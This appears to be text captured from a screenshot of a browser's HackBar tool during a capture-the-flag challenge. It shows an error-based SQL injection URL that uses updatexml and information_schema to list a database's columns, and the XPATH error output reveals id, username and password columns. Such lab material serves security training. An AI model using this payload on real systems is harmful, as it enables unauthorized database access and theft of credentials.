 XPATH syntax error: '|id,username,password'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
Encoding SQL XSS Other Contrib
http://dde86bcb-37dc-4114-9d62-8ca8ce98c594.node3.buuoj.cn/check.php?username=admin&password='^updatexml(1,concat(0x7c,
(select(group_concat(column_name))from(information_schema.columns)where(table_schema)like('geek'))),1)%23